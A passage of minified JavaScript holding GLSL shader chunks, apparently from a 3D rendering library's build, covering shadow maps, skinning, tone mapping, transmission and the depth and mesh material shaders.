shadowCoord){float shadow=1.0;shadowCoord.xyz/=shadowCoord.w;shadowCoord.z+=shadowBias;bvec4 inFrustumVec=bvec4(shadowCoord.x>=0.0,shadowCoord.x<=1.0,shadowCoord.y>=0.0,shadowCoord.y<=1.0);bool inFrustum=all(inFrustumVec);bvec2 frustumTestVec=bvec2(inFrustum,shadowCoord.z<=1.0);bool frustumTest=all(frustumTestVec);if(frustumTest){\n#if defined(SHADOWMAP_TYPE_PCF)\nvec2 texelSize=vec2(1.0)/shadowMapSize;float dx0=-texelSize.x*shadowRadius;float dy0=-texelSize.y*shadowRadius;float dx1=+texelSize.x*shadowRadius;float dy1=+texelSize.y*shadowRadius;float dx2=dx0/2.0;float dy2=dy0/2.0;float dx3=dx1/2.0;float dy3=dy1/2.0;shadow=(texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx0,dy0),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(0.0,dy0),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx1,dy0),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx2,dy2),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(0.0,dy2),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx3,dy2),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx0,0.0),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx2,0.0),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy,shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx3,0.0),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx1,0.0),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx2,dy3),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(0.0,dy3),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx3,dy3),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx0,dy1),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(0.0,dy1),shadowCoord.z)+texture2DCompare(shadowMap,shadowCoord.xy+vec2(dx1,dy1),shadowCoord.z))*(1.0/17.0);\n#elif defined(SHADOWMAP_TYPE_PCF_SOFT)\nvec2 texelSize=vec2(1.0)/shadowMapSize;float dx=texelSize.x;float dy=texelSize.y;vec2 uv=shadowCoord.xy;vec2 f=fract(uv*shadowMapSize+0.5);uv-=f*texelSize;shadow=(texture2DCompare(shadowMap,uv,shadowCoord.z)+texture2DCompare(shadowMap,uv+vec2(dx,0.0),shadowCoord.z)+texture2DCompare(shadowMap,uv+vec2(0.0,dy),shadowCoord.z)+texture2DCompare(shadowMap,uv+texelSize,shadowCoord.z)+mix(texture2DCompare(shadowMap,uv+vec2(-dx,0.0),shadowCoord.z),texture2DCompare(shadowMap,uv+vec2(2.0*dx,0.0),shadowCoord.z),f.x)+mix(texture2DCompare(shadowMap,uv+vec2(-dx,dy),shadowCoord.z),texture2DCompare(shadowMap,uv+vec2(2.0*dx,dy),shadowCoord.z),f.x)+mix(texture2DCompare(shadowMap,uv+vec2(0.0,-dy),shadowCoord.z),texture2DCompare(shadowMap,uv+vec2(0.0,2.0*dy),shadowCoord.z),f.y)+mix(texture2DCompare(shadowMap,uv+vec2(dx,-dy),shadowCoord.z),texture2DCompare(shadowMap,uv+vec2(dx,2.0*dy),shadowCoord.z),f.y)+mix(mix(texture2DCompare(shadowMap,uv+vec2(-dx,-dy),shadowCoord.z),texture2DCompare(shadowMap,uv+vec2(2.0*dx,-dy),shadowCoord.z),f.x),mix(texture2DCompare(shadowMap,uv+vec2(-dx,2.0*dy),shadowCoord.z),texture2DCompare(shadowMap,uv+vec2(2.0*dx,2.0*dy),shadowCoord.z),f.x),f.y))*(1.0/9.0);\n#elif defined(SHADOWMAP_TYPE_VSM)\nshadow=VSMShadow(shadowMap,shadowCoord.xy,shadowCoord.z);\n#else\nshadow=texture2DCompare(shadowMap,shadowCoord.xy,shadowCoord.z);\n#endif\n}return shadow;}vec2 cubeToUV(vec3 v,float texelSizeY){vec3 absV=abs(v);float scaleToCube=1.0/max(absV.x,max(absV.y,absV.z));absV*=scaleToCube;v*=scaleToCube*(1.0-2.0*texelSizeY);vec2 planar=v.xy;float almostATexel=1.5*texelSizeY;float almostOne=1.0-almostATexel;if(absV.z>=almostOne){if(v.z>0.0)planar.x=4.0-v.x;}else if(absV.x>=almostOne){float signX=sign(v.x);planar.x=v.z*signX+2.0*signX;}else if(absV.y>=almostOne){float signY=sign(v.y);planar.x=v.x+2.0*signY+2.0;planar.y=v.z*signY-2.0;}return vec2(0.125,0.25)*planar+vec2(0.375,0.75);}float getPointShadow(sampler2D shadowMap,vec2 shadowMapSize,float shadowBias,float shadowRadius,vec4 shadowCoord,float shadowCameraNear,float shadowCameraFar){vec2 texelSize=vec2(1.0)/(shadowMapSize*vec2(4.0,2.0));vec3 lightToPosition=shadowCoord.xyz;float dp=(length(lightToPosition)-shadowCameraNear)/(shadowCameraFar-shadowCameraNear);dp+=shadowBias;vec3 bd3D=normalize(lightToPosition);\n#if defined(SHADOWMAP_TYPE_PCF)||defined(SHADOWMAP_TYPE_PCF_SOFT)||defined(SHADOWMAP_TYPE_VSM)\nvec2 offset=vec2(-1,1)*shadowRadius*texelSize.y;return(texture2DCompare(shadowMap,cubeToUV(bd3D+offset.xyy,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D+offset.yyy,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D+offset.xyx,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D+offset.yyx,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D+offset.xxy,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D+offset.yxy,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D+offset.xxx,texelSize.y),dp)+texture2DCompare(shadowMap,cubeToUV(bd3D+offset.yxx,texelSize.y),dp))*(1.0/9.0);\n#else\nreturn texture2DCompare(shadowMap,cubeToUV(bd3D,texelSize.y),dp);\n#endif\n}\n#endif",shadowmap_pars_vertex:"#ifdef USE_SHADOWMAP\n#if NUM_DIR_LIGHT_SHADOWS>0\nuniform mat4 directionalShadowMatrix[NUM_DIR_LIGHT_SHADOWS];varying vec4 vDirectionalShadowCoord[NUM_DIR_LIGHT_SHADOWS];struct DirectionalLightShadow{float shadowBias;float shadowNormalBias;float shadowRadius;vec2 shadowMapSize;};uniform DirectionalLightShadow directionalLightShadows[NUM_DIR_LIGHT_SHADOWS];\n#endif\n#if NUM_SPOT_LIGHT_SHADOWS>0\nuniform mat4 spotShadowMatrix[NUM_SPOT_LIGHT_SHADOWS];varying vec4 vSpotShadowCoord[NUM_SPOT_LIGHT_SHADOWS];struct SpotLightShadow{float shadowBias;float shadowNormalBias;float shadowRadius;vec2 shadowMapSize;};uniform SpotLightShadow spotLightShadows[NUM_SPOT_LIGHT_SHADOWS];\n#endif\n#if NUM_POINT_LIGHT_SHADOWS>0\nuniform mat4 pointShadowMatrix[NUM_POINT_LIGHT_SHADOWS];varying vec4 vPointShadowCoord[NUM_POINT_LIGHT_SHADOWS];struct PointLightShadow{float shadowBias;float shadowNormalBias;float shadowRadius;vec2 shadowMapSize;float shadowCameraNear;float shadowCameraFar;};uniform PointLightShadow pointLightShadows[NUM_POINT_LIGHT_SHADOWS];\n#endif\n#endif",shadowmap_vertex:"#ifdef USE_SHADOWMAP\n#if NUM_DIR_LIGHT_SHADOWS>0||NUM_SPOT_LIGHT_SHADOWS>0||NUM_POINT_LIGHT_SHADOWS>0\nvec3 shadowWorldNormal=inverseTransformDirection(transformedNormal,viewMatrix);vec4 shadowWorldPosition;\n#endif\n#if NUM_DIR_LIGHT_SHADOWS>0\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_DIR_LIGHT_SHADOWS;i++){shadowWorldPosition=worldPosition+vec4(shadowWorldNormal*directionalLightShadows[i].shadowNormalBias,0);vDirectionalShadowCoord[i]=directionalShadowMatrix[i]*shadowWorldPosition;}\n#pragma unroll_loop_end\n#endif\n#if NUM_SPOT_LIGHT_SHADOWS>0\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_SPOT_LIGHT_SHADOWS;i++){shadowWorldPosition=worldPosition+vec4(shadowWorldNormal*spotLightShadows[i].shadowNormalBias,0);vSpotShadowCoord[i]=spotShadowMatrix[i]*shadowWorldPosition;}\n#pragma unroll_loop_end\n#endif\n#if NUM_POINT_LIGHT_SHADOWS>0\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_POINT_LIGHT_SHADOWS;i++){shadowWorldPosition=worldPosition+vec4(shadowWorldNormal*pointLightShadows[i].shadowNormalBias,0);vPointShadowCoord[i]=pointShadowMatrix[i]*shadowWorldPosition;}\n#pragma unroll_loop_end\n#endif\n#endif",shadowmask_pars_fragment:"float getShadowMask(){float shadow=1.0;\n#ifdef USE_SHADOWMAP\n#if NUM_DIR_LIGHT_SHADOWS>0\nDirectionalLightShadow directionalLight;\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_DIR_LIGHT_SHADOWS;i++){directionalLight=directionalLightShadows[i];shadow*=receiveShadow?getShadow(directionalShadowMap[i],directionalLight.shadowMapSize,directionalLight.shadowBias,directionalLight.shadowRadius,vDirectionalShadowCoord[i]):1.0;}\n#pragma unroll_loop_end\n#endif\n#if NUM_SPOT_LIGHT_SHADOWS>0\nSpotLightShadow spotLight;\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_SPOT_LIGHT_SHADOWS;i++){spotLight=spotLightShadows[i];shadow*=receiveShadow?getShadow(spotShadowMap[i],spotLight.shadowMapSize,spotLight.shadowBias,spotLight.shadowRadius,vSpotShadowCoord[i]):1.0;}\n#pragma unroll_loop_end\n#endif\n#if NUM_POINT_LIGHT_SHADOWS>0\nPointLightShadow pointLight;\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_POINT_LIGHT_SHADOWS;i++){pointLight=pointLightShadows[i];shadow*=receiveShadow?getPointShadow(pointShadowMap[i],pointLight.shadowMapSize,pointLight.shadowBias,pointLight.shadowRadius,vPointShadowCoord[i],pointLight.shadowCameraNear,pointLight.shadowCameraFar):1.0;}\n#pragma unroll_loop_end\n#endif\n#endif\nreturn shadow;}",skinbase_vertex:"#ifdef USE_SKINNING\nmat4 boneMatX=getBoneMatrix(skinIndex.x);mat4 boneMatY=getBoneMatrix(skinIndex.y);mat4 boneMatZ=getBoneMatrix(skinIndex.z);mat4 boneMatW=getBoneMatrix(skinIndex.w);\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\nuniform mat4 bindMatrix;uniform mat4 bindMatrixInverse;uniform highp sampler2D boneTexture;uniform int boneTextureSize;mat4 getBoneMatrix(const in float i){float j=i*4.0;float x=mod(j,float(boneTextureSize));float y=floor(j/float(boneTextureSize));float dx=1.0/float(boneTextureSize);float dy=1.0/float(boneTextureSize);y=dy*(y+0.5);vec4 v1=texture2D(boneTexture,vec2(dx*(x+0.5),y));vec4 v2=texture2D(boneTexture,vec2(dx*(x+1.5),y));vec4 v3=texture2D(boneTexture,vec2(dx*(x+2.5),y));vec4 v4=texture2D(boneTexture,vec2(dx*(x+3.5),y));mat4 bone=mat4(v1,v2,v3,v4);return bone;}\n#endif",skinning_vertex:"#ifdef USE_SKINNING\nvec4 skinVertex=bindMatrix*vec4(transformed,1.0);vec4 skinned=vec4(0.0);skinned+=boneMatX*skinVertex*skinWeight.x;skinned+=boneMatY*skinVertex*skinWeight.y;skinned+=boneMatZ*skinVertex*skinWeight.z;skinned+=boneMatW*skinVertex*skinWeight.w;transformed=(bindMatrixInverse*skinned).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\nmat4 skinMatrix=mat4(0.0);skinMatrix+=skinWeight.x*boneMatX;skinMatrix+=skinWeight.y*boneMatY;skinMatrix+=skinWeight.z*boneMatZ;skinMatrix+=skinWeight.w*boneMatW;skinMatrix=bindMatrixInverse*skinMatrix*bindMatrix;objectNormal=vec4(skinMatrix*vec4(objectNormal,0.0)).xyz;\n#ifdef USE_TANGENT\nobjectTangent=vec4(skinMatrix*vec4(objectTangent,0.0)).xyz;\n#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\nvec4 texelSpecular=texture2D(specularMap,vUv);specularStrength=texelSpecular.r;\n#else\nspecularStrength=1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\nuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined(TONE_MAPPING)\ngl_FragColor.rgb=toneMapping(gl_FragColor.rgb);\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate(a)clamp(a,0.0,1.0)\n#endif\nuniform float toneMappingExposure;vec3 LinearToneMapping(vec3 color){return toneMappingExposure*color;}vec3 ReinhardToneMapping(vec3 color){color*=toneMappingExposure;return saturate(color/(vec3(1.0)+color));}vec3 OptimizedCineonToneMapping(vec3 color){color*=toneMappingExposure;color=max(vec3(0.0),color-0.004);return pow((color*(6.2*color+0.5))/(color*(6.2*color+1.7)+0.06),vec3(2.2));}vec3 RRTAndODTFit(vec3 v){vec3 a=v*(v+0.0245786)-0.000090537;vec3 b=v*(0.983729*v+0.4329510)+0.238081;return a/b;}vec3 ACESFilmicToneMapping(vec3 color){const mat3 ACESInputMat=mat3(vec3(0.59719,0.07600,0.02840),vec3(0.35458,0.90834,0.13383),vec3(0.04823,0.01566,0.83777));const mat3 ACESOutputMat=mat3(vec3(1.60475,-0.10208,-0.00327),vec3(-0.53108,1.10813,-0.07276),vec3(-0.07367,-0.00605,1.07602));color*=toneMappingExposure/0.6;color=ACESInputMat*color;color=RRTAndODTFit(color);color=ACESOutputMat*color;return saturate(color);}vec3 CustomToneMapping(vec3 color){return color;}",transmission_fragment:"#ifdef USE_TRANSMISSION\nfloat transmissionAlpha=1.0;float transmissionFactor=transmission;float thicknessFactor=thickness;\n#ifdef USE_TRANSMISSIONMAP\ntransmissionFactor*=texture2D(transmissionMap,vUv).r;\n#endif\n#ifdef USE_THICKNESSMAP\nthicknessFactor*=texture2D(thicknessMap,vUv).g;\n#endif\nvec3 pos=vWorldPosition;vec3 v=normalize(cameraPosition-pos);vec3 n=inverseTransformDirection(normal,viewMatrix);vec4 transmission=getIBLVolumeRefraction(n,v,roughnessFactor,material.diffuseColor,material.specularColor,material.specularF90,pos,modelMatrix,viewMatrix,projectionMatrix,ior,thicknessFactor,attenuationColor,attenuationDistance);totalDiffuse=mix(totalDiffuse,transmission.rgb,transmissionFactor);transmissionAlpha=mix(transmissionAlpha,transmission.a,transmissionFactor);\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\nuniform float transmission;uniform float thickness;uniform float attenuationDistance;uniform vec3 attenuationColor;\n#ifdef USE_TRANSMISSIONMAP\nuniform sampler2D transmissionMap;\n#endif\n#ifdef USE_THICKNESSMAP\nuniform sampler2D thicknessMap;\n#endif\nuniform vec2 transmissionSamplerSize;uniform sampler2D transmissionSamplerMap;uniform mat4 modelMatrix;uniform mat4 projectionMatrix;varying vec3 vWorldPosition;vec3 getVolumeTransmissionRay(const in vec3 n,const in vec3 v,const in float thickness,const in float ior,const in mat4 modelMatrix){vec3 refractionVector=refract(-v,normalize(n),1.0/ior);vec3 modelScale;modelScale.x=length(vec3(modelMatrix[0].xyz));modelScale.y=length(vec3(modelMatrix[1].xyz));modelScale.z=length(vec3(modelMatrix[2].xyz));return normalize(refractionVector)*thickness*modelScale;}float applyIorToRoughness(const in float roughness,const in float ior){return roughness*clamp(ior*2.0-2.0,0.0,1.0);}vec4 getTransmissionSample(const in vec2 fragCoord,const in float roughness,const in float ior){float framebufferLod=log2(transmissionSamplerSize.x)*applyIorToRoughness(roughness,ior);\n#ifdef texture2DLodEXT\nreturn texture2DLodEXT(transmissionSamplerMap,fragCoord.xy,framebufferLod);\n#else\nreturn texture2D(transmissionSamplerMap,fragCoord.xy,framebufferLod);\n#endif\n}vec3 applyVolumeAttenuation(const in vec3 radiance,const in float transmissionDistance,const in vec3 attenuationColor,const in float attenuationDistance){if(attenuationDistance==0.0){return radiance;}else{vec3 attenuationCoefficient=-log(attenuationColor)/attenuationDistance;vec3 transmittance=exp(-attenuationCoefficient*transmissionDistance);return transmittance*radiance;}}vec4 getIBLVolumeRefraction(const in vec3 n,const in vec3 v,const in float roughness,const in vec3 diffuseColor,const in vec3 specularColor,const in float specularF90,const in vec3 position,const in mat4 modelMatrix,const in mat4 viewMatrix,const in mat4 projMatrix,const in float ior,const in float thickness,const in vec3 attenuationColor,const in float attenuationDistance){vec3 transmissionRay=getVolumeTransmissionRay(n,v,thickness,ior,modelMatrix);vec3 refractedRayExit=position+transmissionRay;vec4 ndcPos=projMatrix*viewMatrix*vec4(refractedRayExit,1.0);vec2 refractionCoords=ndcPos.xy/ndcPos.w;refractionCoords+=1.0;refractionCoords/=2.0;vec4 transmittedLight=getTransmissionSample(refractionCoords,roughness,ior);vec3 attenuatedColor=applyVolumeAttenuation(transmittedLight.rgb,length(transmissionRay),attenuationColor,attenuationDistance);vec3 F=EnvironmentBRDF(n,v,specularColor,specularF90,roughness);return vec4((1.0-F)*attenuatedColor*diffuseColor,transmittedLight.a);}\n#endif",uv_pars_fragment:"#if (defined(USE_UV)&&!defined(UVS_VERTEX_ONLY))\nvarying vec2 vUv;\n#endif",uv_pars_vertex:"#ifdef USE_UV\n#ifdef UVS_VERTEX_ONLY\nvec2 vUv;\n#else\nvarying vec2 vUv;\n#endif\nuniform mat3 uvTransform;\n#endif",uv_vertex:"#ifdef USE_UV\nvUv=(uvTransform*vec3(uv,1)).xy;\n#endif",uv2_pars_fragment:"#if defined(USE_LIGHTMAP)||defined(USE_AOMAP)\nvarying vec2 vUv2;\n#endif",uv2_pars_vertex:"#if defined(USE_LIGHTMAP)||defined(USE_AOMAP)\nattribute vec2 uv2;varying vec2 vUv2;uniform mat3 uv2Transform;\n#endif",uv2_vertex:"#if defined(USE_LIGHTMAP)||defined(USE_AOMAP)\nvUv2=(uv2Transform*vec3(uv2,1)).xy;\n#endif",worldpos_vertex:"#if defined(USE_ENVMAP)||defined(DISTANCE)||defined(USE_SHADOWMAP)||defined(USE_TRANSMISSION)\nvec4 worldPosition=vec4(transformed,1.0);\n#ifdef USE_INSTANCING\nworldPosition=instanceMatrix*worldPosition;\n#endif\nworldPosition=modelMatrix*worldPosition;\n#endif",background_vert:"varying vec2 vUv;uniform mat3 uvTransform;void main(){vUv=(uvTransform*vec3(uv,1)).xy;gl_Position=vec4(position.xy,1.0,1.0);}",background_frag:"uniform sampler2D t2D;varying vec2 vUv;void main(){gl_FragColor=texture2D(t2D,vUv);\n#ifdef DECODE_VIDEO_TEXTURE\ngl_FragColor=vec4(mix(pow(gl_FragColor.rgb*0.9478672986+vec3(0.0521327014),vec3(2.4)),gl_FragColor.rgb*0.0773993808,vec3(lessThanEqual(gl_FragColor.rgb,vec3(0.04045)))),gl_FragColor.w);\n#endif\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main(){vWorldDirection=transformDirection(position,modelMatrix);\n#include <begin_vertex>\n#include <project_vertex>\ngl_Position.z=gl_Position.w;}",cube_frag:"#include <envmap_common_pars_fragment>\nuniform float opacity;varying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main(){vec3 vReflect=vWorldDirection;\n#include <envmap_fragment>\ngl_FragColor=envColor;gl_FragColor.a*=opacity;\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n}",depth_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;void main(){\n#include <uv_vertex>\n#include <skinbase_vertex>\n#ifdef USE_DISPLACEMENTMAP\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinnormal_vertex>\n#endif\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <displacementmap_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\nvHighPrecisionZW=gl_Position.zw;}",depth_frag:"#if DEPTH_PACKING==3200\nuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;void main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(1.0);\n#if DEPTH_PACKING==3200\ndiffuseColor.a=opacity;\n#endif\n#include <map_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\n#include <logdepthbuf_fragment>\nfloat fragCoordZ=0.5*vHighPrecisionZW[0]/vHighPrecisionZW[1]+0.5;\n#if DEPTH_PACKING==3200\ngl_FragColor=vec4(vec3(1.0-fragCoordZ),opacity);\n#elif DEPTH_PACKING==3201\ngl_FragColor=packDepthToRGBA(fragCoordZ);\n#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <skinbase_vertex>\n#ifdef USE_DISPLACEMENTMAP\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinnormal_vertex>\n#endif\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <displacementmap_vertex>\n#include <project_vertex>\n#include <worldpos_vertex>\n#include <clipping_planes_vertex>\nvWorldPosition=worldPosition.xyz;}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;uniform float nearDistance;uniform float farDistance;varying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(1.0);\n#include <map_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\nfloat dist=length(vWorldPosition-referencePosition);dist=(dist-nearDistance)/(farDistance-nearDistance);dist=saturate(dist);gl_FragColor=packDepthToRGBA(dist);}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main(){vWorldDirection=transformDirection(position,modelMatrix);\n#include <begin_vertex>\n#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;varying vec3 vWorldDirection;\n#include <common>\nvoid main(){vec3 direction=normalize(vWorldDirection);vec2 sampleUV=equirectUv(direction);gl_FragColor=texture2D(tEquirect,sampleUV);\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n}",linedashed_vert:"uniform float scale;attribute float lineDistance;varying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){vLineDistance=scale*lineDistance;\n#include <color_vertex>\n#include <morphcolor_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\n#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;uniform float opacity;uniform float dashSize;uniform float totalSize;varying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nif(mod(vLineDistance,totalSize)>dashSize){discard;}vec3 outgoingLight=vec3(0.0);vec4 diffuseColor=vec4(diffuse,opacity);\n#include <logdepthbuf_fragment>\n#include <color_fragment>\noutgoingLight=diffuseColor.rgb;\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <uv2_vertex>\n#include <color_vertex>\n#include <morphcolor_vertex>\n#if defined(USE_ENVMAP)||defined(USE_SKINNING)\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#endif\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\n#include <worldpos_vertex>\n#include <envmap_vertex>\n#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;uniform float opacity;\n#ifndef FLAT_SHADED\nvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(diffuse,opacity);\n#include <logdepthbuf_fragment>\n#include <map_fragment>\n#include <color_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\n#include <specularmap_fragment>\nReflectedLight reflectedLight=ReflectedLight(vec3(0.0),vec3(0.0),vec3(0.0),vec3(0.0));\n#ifdef USE_LIGHTMAP\nvec4 lightMapTexel=texture2D(lightMap,vUv2);reflectedLight.indirectDiffuse+=lightMapTexel.rgb*lightMapIntensity*RECIPROCAL_PI;\n#else\nreflectedLight.indirectDiffuse+=vec3(1.0);\n#endif\n#include <aomap_fragment>\nreflectedLight.indirectDiffuse*=diffuseColor.rgb;vec3 outgoingLight=reflectedLight.indirectDiffuse;\n#include <envmap_fragment>\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n#include <dithering_fragment>\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vLightFront;varying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\nvarying vec3 vLightBack;varying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <uv2_vertex>\n#include <color_vertex>\n#include <morphcolor_vertex>\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\n#include <worldpos_vertex>\n#include <envmap_vertex>\n#include <lights_lambert_vertex>\n#include <shadowmap_vertex>\n#include <fog_vertex>\n}",meshlambert_frag:"uniform vec3 diffuse;uniform vec3 emissive;uniform float opacity;varying vec3 vLightFront;varying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\nvarying vec3 vLightBack;varying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(diffuse,opacity);ReflectedLight reflectedLight=ReflectedLight(vec3(0.0),vec3(0.0),vec3(0.0),vec3(0.0));vec3 totalEmissiveRadiance=emissive;\n#include <logdepthbuf_fragment>\n#include <map_fragment>\n#include <color_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\n#include <specularmap_fragment>\n#include <emissivemap_fragment>\n#ifdef 